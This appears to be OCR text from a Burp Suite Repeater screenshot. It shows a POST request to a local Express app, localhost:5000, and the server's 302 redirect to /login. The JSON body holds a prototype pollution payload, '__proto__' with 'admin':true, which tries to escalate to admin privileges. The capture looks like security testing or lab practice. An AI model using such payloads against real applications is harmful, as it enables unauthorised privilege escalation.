 Feb 26 | 17:28
192.168.111.45
Disconnected
No target
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection
Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 102
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 {
21 "email":"test@test.com",
22 "msg":"Hola esto es una prueba",
23 "__proto__":{
24 "admin":true
25 }
26 }
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Sun, 26 Feb 2023 17:28:08 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>
? Search...
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 7
10 10 16:51
18:40 HD 1x